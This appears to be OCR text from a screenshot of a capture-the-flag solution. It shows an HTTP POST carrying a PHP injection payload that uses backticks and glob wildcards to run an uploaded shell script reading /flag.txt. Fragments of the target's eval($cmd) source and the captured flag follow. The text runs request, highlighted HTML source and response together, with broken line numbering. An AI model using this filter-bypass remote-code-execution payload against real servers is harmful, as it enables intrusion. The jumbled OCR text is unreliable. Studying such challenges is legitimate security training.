 1 POST /?cmd=?><?=`.+/??p/p?p??????`?> HTTP/1.1
2 Host: d206f1ca-217e-4a49-b5d7-2091be4da257.challenge.ctf.show
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: multipart/form-data; boundary=this_is_boundary
17 Content-Length: 165
18
19 --this_is_boundary
20 Content-Disposition: form-data; name="fileUpload"; filename="
1.txt"
21 Content-Type: text/plain
22
23 #!/bin/sh
24
25 cat /flag.txt
26 --this_is_boundary--
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"serror"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
29 </code>
ctfshow{7220c5a4-ee8b-4aef-a85b-060c09211034}
30
31 </body>
32 </html>